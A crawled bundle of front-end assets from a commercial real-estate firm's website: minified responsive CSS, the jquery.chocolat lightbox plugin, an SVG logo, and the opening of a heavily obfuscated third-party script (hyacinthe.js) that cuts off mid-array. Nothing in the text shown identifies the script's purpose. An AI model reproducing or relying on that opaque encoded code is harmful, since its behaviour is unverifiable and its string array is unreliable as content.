!important}.sitemap-wrap{padding:20px 0}.recent-press-archive ul{flex-direction:column;border-bottom:none;padding:0;margin:0}.recent-press-archive ul li.press-li{padding:20px 0;border-bottom:#d7d7d7 1px solid;width:100%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0}.preview-banner{min-height:210px;height:auto}.directory-list-data .serial-list.ftr-stick,.offices-listscn .serial-list.ftr-stick{bottom:auto}.offices-map #map{width:100% !important}}@media screen and (max-width:599px){.cmn-banner .banner-caption h1{margin-bottom:30px}.subscribe{max-width:inherit}.subscribe .form-control{width:52%}.subscribe .btn-primary{padding:0 12px;font-size:11px}.foot-col{width:100%;padding:0}.foot-col .social-link ul li{margin-right:20px}.slider-for .item .caption h2{font-size:40px;line-height:45px}.search-property-right{float:left}.featured-publication{height:350px}.recent-publication ul li{width:100%;margin-right:0}.recent-publication ul li img{display:block;width:100%;height:auto;min-height:40px}.recent-publication .view-press{margin-bottom:0}.contact-bar .about-form-search .department-select{width:47.8%}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next{margin:auto;top:inherit;bottom:-65px;left:0;right:0;width:50px;height:46px;background:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:none}.Vcard-Slider .slick-prev{left:-43px;border-right:1px solid #c6c6c6}.Vcard-Slider .slick-next{right:-60px}.story-Slider .item.slick-active{opacity:1;-moz-opacity:1;-webkit-opacity:1;-o-opacity:1}.story-Slider .slick-prev,.story-Slider .slick-next{width:13.9%}.info-detail{width:100%;padding-left:15px;min-height:inherit}.serial-list{left:0}.about-form-search .cmn-select{margin-left:0}.about-form-search .cmn-select{width:100%}.directory-list-data .serial-list.stick{left:0;top:0;position:absolute;margin-left:0}.directory-list-data{padding-left:40px}.related-pubns-main .recent-publication ul li{width:100%;margin-left:0}.bio-info-dtl{width:100%}.bio-user-pic{width:60%;margin-bottom:20px}.bio-details-inner{padding:15px}.property-dtl-bnr{min-height:inherit}.filter-right .cmn-select,.filter-right .price-filter{margin:0 8px 15px;width:46%}.familyhd-seemore a{clear:left;float:left}.r-clients-client-scn h2{margin-bottom:20px}.rpntv-clients-list li{width:100%;margin-left:0;margin-bottom:4%}.rpntv-clients-list{margin-bottom:0}.srcs-agency-leasing .v-card{margin-left:0;width:290px}.news-post .recent-publication ul li{margin:0 0 30px;width:100%}.offices-listscn{padding-left:35px}.office-dtlinfo-part p br{display:none}.author-quote .quote{width:72.5%}.gsc-table-result,.gsc-table-result tbody,.gsc-table-result tr,.gsc-table-result tr td{clear:both;display:block;width:100%}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100%;padding:0;margin:0 0 15px}.search_result_wrap .gs-web-image-box img.gs-image{width:100%;max-width:345px;border:none}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{margin:0 !important;float:left !important;width:100%}body .dataTables_wrapper .dataTables_paginate{padding-top:0 !important}.dataTables_filter label{float:none}.offices-listscn .serial-list.ftr-stick{left:0;margin:auto}.sitemap-wrap>ul{width:100%}.search-property-scn .search-property-right,.filter-right{width:100%;max-width:100%;padding:0 12px}.search-property-scn .search-property-right form{position:relative}.filter-box{width:100%}.filter-box .filter-row{padding:20px}.filter-right .price-filter .cmn-select{width:100%}.search-prty-mobileview{right:-10px}.search-property-scn .filter-right .cmn-select{width:auto}.press-pagination .pagination li{padding:0 10px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px;min-width:22px}}@media screen and (max-width:479px){.top-bar ul li span,.top-bar ul li a{font-size:13px;padding-top:5px;line-height:28px}.subscribe .form-control{margin:0 0 10px;width:100%}.subscribe .btn-primary{padding:0 15px;font-size:12px;float:none}.search-property{padding:20px}.search-property h3{font-size:22px;line-height:26px}.slider-for .item>a{height:950px;background-size:100%}.two-col .left-sidebar,.two-col .content-col{padding:20px}.featured-publication{height:330px}.featured-publication h3{font-size:29px;line-height:34px;left:20px;right:20px;bottom:20px}.contact-bar .about-form-search .cmn-select,.contact-bar .about-form-search .department-select{width:100%}.contact-bar .about-form-search .department-select{margin:15px 0 0}.v-card{width:330px}.v-card .f-left{margin-right:10px}.story-Slider .slick-prev,.story-Slider .slick-next{width:8%;min-width:30px}.addition-filter-main{width:300px;left:-300px;padding-right:0}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{height:630px}.filter-type-prt h4{margin-top:20px}.property-result .mCustomScrollbar{height:330px !important}.additional-filters-btn{top:160px}.MapMain{width:100%;height:250px !important}.filter-right .cmn-select,.filter-right .price-filter{margin:0 0 15px;width:100%}.search-property-scn .search-property-right,.search-property-scn .filter-right{padding:0 20px}.search-property-scn .filter-box{width:100%}.search-property-right input{width:245px;margin-left:0;margin-bottom:10px}.search-property-right{max-width:280px;float:none}.filter-right #divMetroArea{position:relative}.filter-right #divMetroArea .select2-container--open .select2-dropdown{right:0;width:auto !important}.search-property-right .search-btn{bottom:0;top:auto}.familyhd-seemore a{float:left}.news-detail-banner{height:auto;min-height:480px}.post-head .f-right{margin:20px 0 0;width:100%}.VcardRow{padding:5px 0 0}.VcardRow .v-card{clear:both;margin:5px !important;padding:20px 0;float:none;width:97%;text-align:center}.VcardRow .v-card .f-left{float:none;margin:auto}.VcardRow .v-card .f-right{width:100%;margin:20px 0 0}.news-title .filter-tag{clear:both;margin:0 0 20px;float:left}.office-vcard{padding:20px 15px}.join-btn .btn-brdr-blue{margin:15px 0 0}.author-quote .f-left{display:block;margin:auto;float:none}.author-quote .quote{margin:20px 0 0;width:100%;text-align:center}.career-spotlight ul li{padding:20px}.subcmpy-arrow{top:-5px;right:-5%}.findacareer-detail-inner iframe{height:1150px !important}}@media screen and (min-width:376px) and (max-width:414px){.slider-for .item>a{height:1040px}}@media screen and (max-width:374px){.top-bar ul li span,.top-bar ul li a{font-size:11px}.logo{max-width:245px}.navbar-toggle{margin:5px 0 0}.slider-for .item .caption h2{margin:0 0 20px;font-size:35px;line-height:40px}.story-Slider .slick-slide img{width:260px}.slider-for .item>a{height:800px;min-width:320px !important}.v-card{padding:20px;width:280px;text-align:center}.v-card .f-left{margin:auto;float:none}.v-card .f-right{width:100%;margin:15px 0 0}.addition-filter-main{width:270px;left:-270px;padding-right:0}.additionfilter-current{left:0}.search-list-cont{width:160px;padding:12px}.addition-filter-main .mCustomScrollbar{height:520px}.stick .market-reports{width:206px}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:265px !important}.comment-info{width:240px;right:13px}.deignby-spinx{line-height:normal;margin-top:10px}.awards-pic{width:50px}.bnr-service-btn,.download-support-btn{width:100%;text-align:center;margin-left:0;margin-top:10px}.multi-select-container{width:205px}.foot-col .social-link ul li{margin-right:16px}.foot-col .social-link ul li:last-child{margin-right:0}.press-pagination .pagination li{padding:0 7px}.ldrdata-item .v-card .f-right{width:100%}}@media screen and (max-width:979px){.nav-brand{padding-top:0 !important;display:none;float:none;width:100%}.home-new .story-Slider{max-width:600px;margin:0 auto}.home-new .story-Slider .item a{height:260px}.home-new .story-Slider .item a img{width:301px;height:auto}.home-new .story-Slider .caption-slide{width:301px}.home-new .story-Slider .slick-list{padding:0;text-align:center}h2.resp-accordion{font-size:1.1rem;background-color:#006eb6;color:#fff}.home-recent-news-list{margin-bottom:15px}.search-property-popup .select-wrap{width:100%}.search-property-popup .select-wrap:nth-child(even){margin-left:0}.nav-brand>ul>li>a:before{display:none}}@media screen and (max-width:599px){.home-new .story-Slider{max-width:300px;margin:0 auto}.home-new .story-Slider .item a img{width:300px;height:auto}}@media screen and (max-width:767px){.popup{padding:50px 20px}.home-new .footer-links .fix-wrap{padding:20px 20px 50px}.home-new .subscribe .btn-primary{max-width:315px;width:100%}.home-new .story-Slider .slick-dots{bottom:0}.market-report-preview{display:none;width:100%}.market-reports-appearance{width:100%}.about-us-inner-color{padding:15px 20px 35px}section{padding:50px 0 0}.home-new .search-button{top:72%;right:-2%;transform:scale(.7)}.home-new .story-Slider .item a{height:440px;flex-direction:column}.home-new .story-Slider .caption-slide{height:218px}.home-new #mid-wrapper,.home-new .cms-inner-page #mid-wrapper{padding:52px 0 0}.home-new .slider-for .slide-content{display:none}.home-new .slider-for .item .main-slide{height:65vh;min-height:300px}.home-new .companies-dropdown{left:-21px}.popup{width:90%}#mid-wrapper,.cms-inner-page #mid-wrapper{padding-top:83px}.home-new .slider-for .slick-prev{left:20px}.home-new .slider-for .slick-next{right:20px}}@media screen and (max-width:1169px){.TREC-section{padding:20px 20px 0 !important}}@media screen and (min-width:1024px){.home-new header:not(.header-fix) .navbar.dark-nav .primary-menu li a,.home-new .navbar.dark-nav .secondary-menu li a{color:#333}.home-new header:not(.header-fix) .navbar.dark-nav .nav-brand>ul>li>a:before{background:#333}header:not(.header-fix) .navbar.dark-nav li.nav-search .search-btn{background:url(../images/search-icon1-dark.png) no-repeat center center}.csr-content .csr-list li.third{width:31%}}

--- FILE ---
content_type: text/javascript
request_url: https://transwestern.com/assets/js/jquery.chocolat.js
body_size: 4426
content:
/*
**      @author : Nicolas Turlais : nicolas-at-insipi.de
**      @version : V0.4.4 - 18 March 2015
**      @license : Licensed under CCAttribution-ShareAlike
**      @website : http://chocolat.insipi.de
**/

; (function($, window, document, undefined) {
    var calls = 0;
    var defaults = {
        container         : window,
        linksContainer    : '.chocolat-links',
        imageSelector     : '.chocolat-image',
        fullWindow        : false, // false, 'contain', or 'cover'
        fullScreen        : false,
        displayAsALink    : false,
        loop              : false,
        linkImages        : true,
        setTitle          : '',
        separator1        : '|',
        separator2        : '/',
        mobileBreakpoint  : 480,
        setIndex          : 0,
        firstImage        : 0,
        lastImage         : false,
        currentImage      : false,
        initialized       : false,
        timer             : false,
        timerDebounce     : false,
        images            : []
    };

    function Chocolat(element, settings) {
        var that = this;

        this.settings  = settings;
        this._defaults = defaults;
        this.elems     = {};

        element.find(this.settings.imageSelector).each(function () {
            that.settings.images.push({
                title  : $(this).attr('title'),
                src    : $(this).attr('href'),
                height : false,
                width  : false
            });
        });

        if(settings.displayAsALink){
            this.createLink().off('click').on('click', function(e){
                that.init(that.settings.firstImage);
                e.preventDefault();
            });

            element.hide();
        }
        else{
            element.find(this.settings.imageSelector).each(function (i) {
                $(this).off('click').on('click', function(event){
                    that.init(i);
                    event.preventDefault();
                });
            });
        }

        //return an API YEAH!
        return {
            open : function(i){
                i = parseInt(i) || 0;
                that.init(i);
            },

            close : function(){
                that.close();
            },

            next : function(){
                that.change(1);
            },

            prev : function(){
                that.change(-1);
            },

            goto : function(i){ // open alias
                this.open(i);
            },
            current : function(){
                return that.currentImage;
            }
        };
    }

    Chocolat.prototype = {
        init : function(i) {
            if(!this.settings.initialized){
                this.setDomContainer();
                this.markup();
                this.events();
                this.settings.lastImage   = this.settings.images.length - 1;
                this.settings.initialized = true;
            }

            this.load(i);
        },

        preload : function(i, callback) {
            callback         = this.optFuncParam(callback);
            imgLoader        = new Image();
            imgLoader.onload = $.proxy(callback, this, i, imgLoader);
            imgLoader.src    = this.settings.images[i].src;
        },

        load : function(i) {
            var that = this;
            if(this.settings.fullScreen){
                this.openFullScreen();
            }

            if(this.settings.currentImage === i){
                return;
            }

            this.elems.overlay.fadeIn(800);
            this.settings.timer = setTimeout(function(){
                if(typeof that.elems != 'undefined'){
                    that.elems.img.fadeTo(200, 0);
                    $.proxy(that.elems.loader.fadeIn(), that);
                }
            }, 400);
            this.preload(i,this.place);

            var nextIndex = i + 1;
	        if(typeof this.settings.images[nextIndex] != 'undefined'){
                this.preload(nextIndex);
            }
            
        },

        place : function(i, imgLoader) {
            var that = this;

            this.settings.currentImage = i;
            this.description();
            this.pagination();
            this.breakpoint();

            this.elems.img.fadeTo(200,0, function() {
                that.storeImgSize(imgLoader, i);
                fitting = that.fit(
                    that.settings.images[i].height,
                    that.settings.images[i].width,
                    $(that.settings.container).height(),
                    $(that.settings.container).width(),
                    that.getOutMarginH(),
                    that.getOutMarginW()
                );
                that.center(
                    fitting.width,
                    fitting.height,
                    fitting.left,
                    fitting.top,
                    150,
                    that.appear(i)
                );
                that.arrows();
            });
        },

        appear : function(i) {
            var that = this;
            clearTimeout(this.settings.timer);

            this.elems.loader.stop().fadeOut(300, function() {
                that.elems.img
                    .attr('src', that.settings.images[i].src)
                    .fadeTo(400,1);
            });
        },

        fit : function(imgHeight, imgWidth, holderHeight, holderWidth, holderOutMarginH, holderOutMarginW) {
            var holderGlobalWidth = holderWidth-holderOutMarginW;
            var holderGlobalHeight = holderHeight-holderOutMarginH;
            var holderGlobalRatio = (holderGlobalHeight / holderGlobalWidth);
            var holderRatio = (holderHeight / holderWidth);
            var imgRatio = (imgHeight / imgWidth);

            if(this.settings.fullWindow == 'cover') {
                if(imgRatio < holderRatio) {
                    height = holderHeight;
                    width = height / imgRatio;

                }
                else {
                    width = holderWidth;
                    height = width * imgRatio;
                }
            }
            else {
                if(imgRatio>holderGlobalRatio) {
                    height = holderGlobalHeight;
                    width = height / imgRatio;
                }
                else {
                    width = holderGlobalWidth;
                    height = width * imgRatio;
                }
                if(!this.settings.fullWindow && (width >= imgWidth || height >= imgHeight)) {
                    width=imgWidth;
                    height=imgHeight;
                }
            }

            return {
                'height' : height,
                'width'  : width,
                'top'    : (holderHeight - height)/2,
                'left'   : (holderWidth - width)/2
            };
        },

        center : function(width, height, left, top, duration, callback) {
            callback = this.optFuncParam(callback);
            this.elems.content.animate({
                'width'  :width,
                'height' :height,
                'left'   :left,
                'top'    :top
            }, duration, $.proxy(callback(), this))
            .css('overflow', 'visible');
        },

        change : function(signe) {
            var requestedImage = this.settings.currentImage + parseInt(signe);
            if(requestedImage > this.settings.lastImage) {
                if(this.settings.loop){
                    this.load(0);
                }
            }
            else if(requestedImage < 0) {
                if(this.settings.loop) {
                    this.load(this.settings.lastImage);
                }
            }
            else {
                this.load(requestedImage);
            }
        },

        arrows: function() {
            if(this.settings.loop) {
                $([this.elems.left[0],this.elems.right[0]])
                    .css('display','block');
            }
            else if(this.settings.linkImages) {
                // right
                if(this.settings.currentImage == this.settings.lastImage) {
                    this.elems.right.fadeOut(300);
                }
                else {
                    this.elems.right.fadeIn(300);
                }
                // left
                if(this.settings.currentImage == 0) {
                    this.elems.left.fadeOut(300);
                }
                else {
                    this.elems.left.fadeIn(300);
                }
            }
            else {
                $([this.elems.left[0],this.elems.right[0]])
                    .css('display','none');
            }
        },

        description : function() {
            var that = this;
            this.elems.description.fadeTo(200, 0, function() {
                $(this)
                    .html(that.settings.images[that.settings.currentImage].title)
                    .fadeTo(400,1);
            });
        },

        pagination : function() {
            var that      = this;
            var last      = this.settings.lastImage + 1;
            var position  = this.settings.currentImage + 1;
            var separator = (this.settings.setTitle == '') ? '' : this.settings.separator1;

            this.elems.pagination.fadeTo(200, 0, function() {
                $(this)
                    .html(that.settings.setTitle + ' '
                          + separator + ' '
                          + position
                          + that.settings.separator2
                          + last)
                    .fadeTo(400,1);
            });
        },

        breakpoint : function() {
            if($(this.settings.container).width() < this.settings.mobileBreakpoint) {
                this.elems.domContainer.addClass('chocolat-mobile');
            }
            else {
                this.elems.domContainer.removeClass('chocolat-mobile');
            }
        },

        storeImgSize : function(img, i) {
            if(!this.settings.images[i].height || !this.settings.images[i].width){
                this.settings.images[i].height = img.height;
                this.settings.images[i].width  = img.width;
            }
        },

        close : function() {
            var els = [
                this.elems.overlay[0],
                this.elems.loader[0],
                this.elems.content[0]
            ];
            var that = this;
            $.when($(els).fadeOut(200)).then(function () {
                that.elems.domContainer.removeClass('chocolat-open chocolat-mobile chocolat-in-container chocolat-cover');
            });
            this.settings.currentImage = false;
            this.settings.initialized = false;
        },

        getOutMarginW : function() {
            var left  = this.elems.left.outerWidth() - this.elems.left.width();
            var right = this.elems.right.outerWidth() - this.elems.right.width();
            return left + right;
        },

        getOutMarginH : function() {
            return this.elems.top.outerHeight() + this.elems.bottom.outerHeight();
        },

        markup : function() {
            this.elems.domContainer.addClass('chocolat-open');
            if(this.settings.fullWindow == 'cover') {
                this.elems.domContainer.addClass('chocolat-cover');
            }
            if(this.settings.container !== window) {
                this.elems.domContainer.addClass('chocolat-in-container');
            }
            var that = this;

            this.elems.overlay = $('<div/>', {
                'class' : 'chocolat-overlay'
            }).appendTo(this.elems.domContainer);

            this.elems.loader = $('<div/>', {
                'class' : 'chocolat-loader'
            }).appendTo(this.elems.domContainer);

            this.elems.content = $('<div/>', {
                'class' : 'chocolat-content',
                'id' : 'chocolat-content-' + this.settings.setIndex
            }).appendTo(this.elems.domContainer);

            this.elems.img = $('<img/>', {
                'class' : 'chocolat-img',
                'src' : ''
            }).appendTo(this.elems.content);

            this.elems.top = $('<div/>', {
                'class' : 'chocolat-top'
            }).appendTo(this.elems.content);

            this.elems.left = $('<div/>', {
                'class' : 'chocolat-left'
            }).appendTo(this.elems.content);

            this.elems.right = $('<div/>', {
                'class' : 'chocolat-right'
            }).appendTo(this.elems.content);

            this.elems.bottom = $('<div/>', {
                'class' : 'chocolat-bottom'
            }).appendTo(this.elems.content);

            this.elems.description = $('<span/>', {
                'class' : 'chocolat-description'
            }).appendTo(this.elems.bottom);

            this.elems.pagination = $('<span/>', {
                'class' : 'chocolat-pagination'
            }).appendTo(this.elems.bottom);

            this.elems.close = $('<span/>', {
                'class' : 'chocolat-close'
            }).appendTo(this.elems.top);
        },

        createLink : function() {
            var li = $('<li/>').appendTo(this.settings.linksContainer);

            return $('<a/>', {
                    'id'    : 'chocolat-set-'+this.settings.setIndex,
                    'class' : 'chocolat-link',
                    'href'  : '#'
                })
                .html(this.settings.setTitle)
                .appendTo(li);
        },

        openFullScreen : function() {
            var docElm = document.documentElement;
            if (docElm.requestFullscreen) {
                docElm.requestFullscreen();
            }
            else if (docElm.mozRequestFullScreen) {
                docElm.mozRequestFullScreen();
            }
            else if (docElm.webkitRequestFullScreen) {
                docElm.webkitRequestFullScreen();
            }
        },

        events : function() {
            var that = this;

            $(document).off('keydown.chocolat').on('keydown.chocolat', function(e) {
                if (that.settings.initialized) {
                    if(e.keyCode == 37) {
                        that.change(-1);
                    }
                    else if(e.keyCode == 39) {
                        that.change(1);
                    }
                    else if(e.keyCode == 27) {
                        that.close();
                    }
                }
            });
            $(this.elems.content).find('.chocolat-right')
                .off('click')
                .on('click', function() {
                    that.change(+1);
            });

            $(this.elems.content).find('.chocolat-left')
                .off('click')
                .on('click', function() {
                    that.change(-1);
            });

            $([this.elems.overlay[0], this.elems.close[0]])
                .off('click')
                .on('click', function() {
                    that.close();
            });

            $(window).on('resize', function() {
                if(!that.settings.initialized){
                    return;
                }
                that.debounce(50, function() {
                    that.breakpoint();
                    fitting = that.fit(
                        that.settings.images[that.settings.currentImage].height,
                        that.settings.images[that.settings.currentImage].width,
                        $(that.settings.container).height(),
                        $(that.settings.container).width(),
                        that.getOutMarginH(),
                        that.getOutMarginW()
                    );
                    that.center(fitting.width, fitting.height, fitting.left, fitting.top, 150);
                });
            });
        },

        setDomContainer : function() {
            // if container == window
            // domContainer = body

            if(typeof this.settings.container === 'object') {
                this.elems.domContainer = $('body');
            }
            else {
                this.elems.domContainer = $(this.settings.container);
            }

        },

        debounce: function(duration, callback) {
            clearTimeout(this.settings.timerDebounce);
            this.settings.timerDebounce = setTimeout(function() {
                callback();
            }, duration);
        },

        optFuncParam: function(f) {
            if(!$.isFunction(f)){return function(){};}
            else{return f;}
        }
    };

    $.fn['Chocolat'] = function (options) {
        return this.each(function() {

            calls++;

            var settings = $.extend(true, {}, defaults, options, {setIndex:calls} );

            if (!$.data(this, 'api-chocolat')) {
                $.data(this, 'api-chocolat',
                    new Chocolat($(this), settings)
                );
            }
        });
    };
})( jQuery, window, document );


--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/Transwestern-Logo-sq.svg
body_size: 3408
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#006EB6;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect class="st0" width="150" height="150"/>
	<g>
		<path class="st1" d="M80.84,63.59h-3.57v8.06h-1.89v-9.9h5.46V63.59z M80.84,60.93H68.95V59.1h11.88V60.93z M68.95,61.75h5.46v9.9
			h-1.89v-8.06h-3.57V61.75z M84.02,56.04H65.76V74.3h18.26V56.04z"/>
		<polygon class="st1" points="14.57,84.63 11.22,84.63 11.22,82.88 19.86,82.88 19.86,84.63 16.51,84.63 16.51,93.8 14.57,93.8 		
			"/>
		<g>
			<path class="st1" d="M25.22,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45H23.7v2.96H25.22z M21.76,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96L30,93.8h-2.34l-2.53-4.63H23.7v4.63h-1.94V82.88z"/>
		</g>
		<path class="st1" d="M38.89,89.63l-1.68-4.44l-1.71,4.44H38.89z M36.42,82.88h1.68l4.71,10.92h-2.22l-1.02-2.5h-4.74l-0.99,2.5
			h-2.18L36.42,82.88z"/>
		<polygon class="st1" points="44.34,82.88 46.91,82.88 52.21,90.99 52.24,91.02 52.21,91.02 52.24,90.99 52.24,82.88 54.18,82.88 
			54.18,93.8 51.71,93.8 46.31,85.42 46.28,85.42 46.28,93.8 44.34,93.8 		"/>
		<g>
			<path class="st1" d="M61.79,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.68-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2.01-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L61.79,85.22z"/>
		</g>
		<polygon class="st1" points="64.59,82.88 66.72,82.88 68.77,90.74 68.81,90.74 71.26,82.88 73.17,82.88 75.58,90.74 75.61,90.74 
			77.75,82.88 79.73,82.88 76.55,93.8 74.7,93.8 72.17,85.48 72.14,85.48 69.61,93.8 67.82,93.8 		"/>
		<polygon class="st1" points="81.31,82.88 88.55,82.88 88.55,84.63 83.26,84.63 83.26,87.32 88.27,87.32 88.27,89.08 83.26,89.08 
			83.26,92.04 88.83,92.04 88.83,93.8 81.31,93.8 		"/>
		<g>
			<path class="st1" d="M96.52,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.69-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L96.52,85.22z"/>
		</g>
		<polygon class="st1" points="103.01,84.63 99.67,84.63 99.67,82.88 108.3,82.88 108.3,84.63 104.96,84.63 104.96,93.8 
			103.01,93.8 		"/>
		<polygon class="st1" points="110.03,82.88 117.26,82.88 117.26,84.63 111.97,84.63 111.97,87.32 116.98,87.32 116.98,89.08 
			111.97,89.08 111.97,92.04 117.54,92.04 117.54,93.8 110.03,93.8 		"/>
		<g>
			<path class="st1" d="M122.65,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45h-1.68v2.96H122.65z M119.19,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96l2.9,4.83h-2.35l-2.53-4.63h-1.42v4.63h-1.94V82.88z"/>
		</g>
		<polygon class="st1" points="129.21,82.88 131.79,82.88 137.08,90.99 137.11,91.02 137.08,91.02 137.11,90.99 137.11,82.88 
			139.05,82.88 139.05,93.8 136.58,93.8 131.18,85.42 131.15,85.42 131.15,93.8 129.21,93.8 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/hyacinthe.js
body_size: 60796
content:
var _0x6546636c=['Amolv8oTWOq','W7JcOW85WPe','DaJdUCkWkW','WP19jKbs','CXrOgey','aLlcRmo/hq','n8oTlXD/','W5SvW4msW4S','oSksCeNcPG','WQrWtrxdOq','dYFcNCowka','W5SQW6u1WRm','p8kLWR9Kza','W4hcKhmiCW','o8kIWRbNBG','jCkZCfJcTq','jcRdMCovW5S','WOFcUCopW6Pm','qYNdPr8D','W6FcHmk+aWG','oCk+WOLXzW','o8kzW51QFq','WOH4lLu5','WRbojhqO','g8oZpZn8','cCkdWPHp','qYxdUGGv','oKhdKdGW','nmkOqL/cUa','lCoTC8o4Aq','pqdcKmoueG','WRG4W4hdNCob','CXZcMvDH','cCoMW696kG','wW7dHcC5','r8kkwmk+na','WORdIvBcNmk1','zmoAwmowWQ4','eSkaas4X','oIFcN8oykW','Ch3dVLXQ','WQjZcIXB','qwBcRSoSWPS','W5FcU8kGW5NcRG','evL7W7xdQa','W5nrEg/cPG','bSkNW6D3WR0','WRDWccyI','zSkcpSoJWQ4','t0/cT8oIWPa','lmo2ESonza','dCk6iexdKW','jmk9WRvLEW','iWVcJCooea','m8koW6HwWRS','WOPkbxxdLG','qaHbWOxdTq','W4tcG1CaBq','W5qUW514jG','CvxdNMbn','i8oOW4bvWOu','exFcP8oDkG','iGpcLmojeW','WPrSj1e1','zSouW7mdfq','dmkgW7L3tW','nX8npXu','dCk1juFdNW','aCkjW49TWOm','WRaXW5JdN8oy','W4RcPmkXWPHW','mSogESoixG','W4VcGGurWOa','dCkUzh3cVq','ymoiW6tcRsq','rmoLW7z1W48','W6xcUSkRW6hcMG','WRq/W4/dLmod','hColW7zIvW','vSkTW7KVgW','a8oclbvX','qLxdP2T2','lCk3WQrBlW','W5/cUCkmWPTW','qX3dUSkUkq','W7JdNCocqmor','W77cU8kYksm','hXyxhqK','WPuRWOzrzW','WONdU0tcNmkC','WOf4phZdMa','WOjKmGJdIW','ECoEW73cLIq','CSkOW6CLiG','bKFcRSoMcG','W6xdHmoFz8ok','tHVdOH8k','qSkOW5RdPmoG','WPKQW6VdKmoB','j8k3WOr7na','W44pFCo/ea','sdZdVGSo','W7BdGXuTWOe','WPBcK0tdUfa','W5ldMWnoW68','rSkjv8kclW','ymocW6/cHYK','kWFdVmofW5K','WOGPWQTKDq','lCoSA8orAW','bSkbw1pcIq','WOtdOfpcKmkN','W63dGSkqitK','WQD/ra7dVq','u8oKW7PsW54','WQChW53dM8oB','dmozmWKz','CGbQi3S','ebmigau','W5RcPuiBqa','kmolW6ldQM0','WQWMWR9Ssa','WRBdSSo9WRyN','W7BdICokFmoE','ws3dLs9Y','WOCyW5JdJmoB','WRXZadXx','dX4AfG4','AbumBX8','W7ZdUINcQa4','W6JcMxC0ra','kSokW4hdIKK','aWjAW495','wSkEW7nOWQe','aqCPfYm','w8k1smk9jW','tZ3dPXSg','lmkrW5DUWO0','jmkHx1hcOW','WQ1SrghcGq','W5qqnwpcMSkPhJZdRmoUWPRcIW','ja50WOZdTa','kJ8hyqq','xW3dTmk2lW','mSo8DSooFW','W7FdL8oEA8oz','tq/dK8k6lq','W6tcOSkIW6RcHW','aSoqySoquq','mJmfgd4','phpcNmorAW','WOfUqaVdRq','jSoGfWb3','WP/dRvRcGmkG','W47cHguFya','W5RcGdK4WOG','W7ddGmoBD8oq','W4/dJmkuaGW','imkjW65aWQa','W4FcT00lDa','WQSYW5/dK8oy','WR1rahmm','W4zfC2JcUa','oaldNCodW6e','ca5fWQb/','jSoWiGb4','f1RcVmoIfq','v8k/W77dLSo6','W5RcMCk3WQLH','WQb8rINdQG','EmooW7xcJW8','WPzDghddSW','WR0TW4ZdPmoy','a0rlW47dSa','jmoOySooCq','aKBcPCoWkG','d8orpbKj','W5D4p8oSnq','W6pcQCk+jJy','W6pdNSofDmop','qaVdOcCT','WRSzW5tdJCod','DgZcL8oqWRK','WOyRW5NdH8or','WO3cN8oSW6Lp','eCk2W75Dzq','WQymWRHcyW','ob3cKmozaq','WQDye2FdIa','WQ7dOCo/WQ0Y','icrgWR3dPW','afJcT8o0hq','a8krWQbzcW','zCkiW5VdK8oa','kSk/uf3cUW','WPWsnfWx','hmktWR9ogG','WPZdT1RcNmk+','FCkyW4ldHCoH','WRtdPHPGdCoRW44Zo8oTW6C','kmoUaYSO','DbVdOmk0lG','ori7W4nO','sSkDW7mfdW','dYdcU8oSbG','wZ7dVH8v','W58XrmoYea','ssFdVrGA','h8kDnNpdMa','WODGoM7dHW','W6JcVY8RWPC','hr0PkIG','W4VdJCkDaXW','BflcGSo6WQq','kbHYWO/dTq','WQ7dVLVcMmkb','WOhdRKxcL8k5','r2JdOf9M','WQVdTSouW7PX','pw9HWOFdLq','W7NdNCogDSoq','W5ZcHCktWPvp','cSoPW5JdMvu','WPNcISoiW4zh','WRddRSoHWQWN','WOfmnIP7','a8kGW7P+qG','xmoSw8oJWQ4','dh5eW498','W7VcQHqtWPS','W4ddKCk3C8od','ahBcU8oyoG','j8ksCexcSW','WRzAnt1C','WOyCWPH8DW','j8ouW5TqAG','C8kJrCk7mq','aSkyW5joFG','uCkJr8k0mq','umk1W5jZCG','p8otjYbI','mSkrCg/cQa','DxldPv5I','d8o+W77dQ1q','WO9SCrpdHa','bamb